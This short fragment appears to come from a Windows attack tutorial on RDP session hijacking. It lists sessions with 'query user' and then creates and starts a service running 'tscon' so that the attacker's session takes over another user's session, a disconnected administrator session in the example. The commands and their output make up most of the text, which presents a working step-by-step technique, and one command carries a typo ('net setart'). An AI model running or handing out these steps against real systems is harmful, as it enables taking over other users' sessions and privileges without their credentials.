 create a service that will connect selected session to ours.
1. Get all sessions information:
C:\Windows\system32>query user
USERNAME SESSIONNAME ID STATE IDLE TIME LOGON TIME
administrator 1 Disc 1 3/12/2017 3:07 PM
>localadmin rdp-tcp#55 2 Active . 3/12/2017 3:10 PM
C:\Windows\system32>
2. Create service which will hijack user's session:
C:\Windows\system32>sc create sesshijack binpath= "cmd.exe /k tscon 1 /dest:rdp-tcp#55"
[SC] CreateService SUCCESS
3. Start service:
net setart sesshijack
Right after that your session will be replaced with target session.